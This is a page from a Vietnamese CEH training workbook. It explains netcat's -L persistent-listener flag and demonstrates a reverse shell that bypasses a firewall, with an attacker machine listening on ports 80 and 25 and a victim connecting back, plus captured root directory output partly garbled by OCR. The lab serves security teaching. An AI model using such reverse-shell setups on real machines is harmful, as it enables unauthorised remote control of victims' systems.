 Giáo trình bài tập C|EH Tài liệu dành cho học viên
VSIC Education Corporation Trang 31
C:test>exit
exit
sent 20, rcvd 450: NOTSOCK
Bây giờ chúng ta đã có được shell và kiểm soat được máy nạn nhân.Tuy nhiên, sau kết nối
trên, netcat trên máy nạn nhân cũngđóng luôn. Để yêu cầu netcat lắng nghe trở lại sau mỗi kết
nối, bạn dùng -L thaycho -l. Lưu ý: -L chỉ có thể áp dụng cho bản Netcat for Windows, không
áp dụng cho bản chạy trên Linux.
2/Sử dụng netcat để kết nối shell nghịch chuyển để by pass Firewall:
- dùng telnet để nối cửa số netcat đang lắng nghe, kế đó đưa lệnh từ cửa sổ này vào luồng
telnet nghịch chuyển, và gởi kết quả vào cửa sổ kia.
Ví dụ:
- trên máy dùng để tấn công(172.16.84.1), mở 2 cửa sổ netcat lần lượt lắng nghe trên cổng 80
và 25:
+ cửa sổ Netcat (1)
C:>nc -nvv -l -p 80
listennng on [any] 80 ...
connect to [172.16.84.1] from <UNKNOWN> [172.16.84.2] 1055
pwd
ls -la
_
+ cửa sổ Netcat (2)
C:>nc -nvv -l -p 25
listening on [any] 25 ...
connect to [172.16.84.1] from (UNKNOWN) [172.16.84.2] 1056
/
total 171
drwxr-xr-x 17 root root 4096 Feb 5 16:15 .
drwxr-xr-x 17 root root 4096 Feb 5 16:15 ..
drwxr-xr-x 2 root root 4096 Feb 5 08:55 b (²?n
drwxr-xr-x 3 root root 4096 Feb 5 14:19 boot
drwxr-xr-x 13 root root 106496 Feb 5 14:18 dev
drwxr-xr-x 37 root root 4096 Feb 5 14:23 et = ²?
drwxr-xr-x 6 root root 4096 Feb 5 08:58 home
drwxr-xr-x 6 root root 4096 Feb 5 08:50 l (²?b
drwxr-xr-x 2 root root 7168 De = ²? 31 1969 mnt
drwxr-xr-x 4 root root 4096 Feb 5 16:18 n = ²?
drwxr-xr-x 2 root root 4096 Aug 23 12:03 opt
dr-xr-xr-x 61 root root 0 Feb 5 09:18 pro = ²?
drwx------ 12 root root 4096 Feb 5 16:24 root
drwxr-xr-x 2 root root 4096 Feb 5 08:55 sb (²?n
 